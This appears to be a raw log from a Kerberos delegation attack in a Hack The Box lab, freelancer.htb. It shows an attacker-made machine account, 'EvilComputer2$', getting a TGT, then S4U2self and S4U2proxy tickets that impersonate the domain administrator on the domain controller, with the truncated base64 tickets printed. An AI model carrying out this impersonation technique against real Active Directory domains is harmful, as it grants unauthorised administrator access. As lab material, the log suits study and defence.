 [*] Using rc4_hmac hash: 53FBBC6DA80F95324AF18F4505B93031
[*] Building AS-REQ (w/ preauth) for: 'freelancer.htb\EvilComputer2$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFwjCCBb6gAwIBBaEDAgEWooIEyzCCBMdhggTDMIIEv6ADAgEFoRAbDkZSRUVMQU5DRVIuSFRCoiMwIaADAgECoRowGBsGa3JidGd0Gw5mcmVlbGFuY2VyLmh0YqOCBH8wggR7oAMCARKhAwIBAqKCBG0EggRpZRu+BTck2IxY420BmToPjEoxek5UjRfPctBR1uFJ+FxLaMq8t/zObSXI2RJYEAYla0DCAj
[*] Action: S4U
[*] Building S4U2self request for: 'EvilComputer2$@FREELANCER.HTB'
[*] Using domain controller: DC.freelancer.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'EvilComputer2$@FREELANCER.HTB'
[*] base64(ticket.kirbi):
doIGDDCCBgigAwIBBaEDAgEWooIFDjCCBQphggUGMIIFAqADAgEFoRAbDkZSRUVMQU5DRVIuSFRCohswGaADAgEBoRIwEBsORXZpbENvbXB1dGVyMiSjggTKMIIExqADAgEXoQMCAQGiggS4BIIEtGCqILwvqJ6wAHCoeliPVCvrKl66oMUoqj/nfbO/GkCpZ2xTFchYedA0DQTVIuIV33zrGTQJw9NTBlB6uE
[*] Impersonating user 'administrator' to target SPN 'host/dc.freelancer.htb'
[*] Building S4U2proxy request for service: 'host/dc.freelancer.htb'
[*] Using domain controller: DC.freelancer.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'host/dc.freelancer.htb':
doIGujCCBragAwIBBaEDAgEWooIFwzCCBb9hggW7MIIFt6ADAgEFoRAbDkZSRUVMQU5DRVIuSFRCoiQwIqADAgECoRswGRsEaG9zdBsRZGMuZnJlZWxhbmNlci5odGKjggV2MIIFcqADAgESoQMCAQuiggVkBIIFYGhWQQ3yZ43NTMQe8ionPkBQNtYqZPMTicuom6qkLIIB0nGwQz+vF3tGPhSrdIngSlE/cGhMUYB7